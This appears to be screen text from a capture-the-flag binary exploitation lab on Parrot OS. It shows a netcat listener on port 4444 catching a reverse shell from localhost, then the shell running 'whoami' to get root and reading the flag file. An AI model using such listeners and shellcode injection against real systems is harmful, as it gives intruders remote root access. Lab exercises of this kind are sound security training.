 Applications Places System
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal ×
┌─[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploitation_101/05-injecting_custom_shellcode]
└──╼ $nc -nlvp 4444
Downloads payloads
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 56726
┌─[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploitation_101/05-injecting_custom_shellcode]
└──╼ $nc -nlvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 56728
┌─[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploitation_101/05-injecting_custom_shellcode]
└──╼ $nc -nlvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 56730
whoami
root
cat flag.txt
flag{w417_h0w_d1d_y0u_d0_7h47}
SECURITY OVERRIDE
Trash CTF
Menu Terminal [CTF/pwn/binary_explo... [exploit_msfvenom.py -... [Ghidra: server] [CodeBrowser: server:/...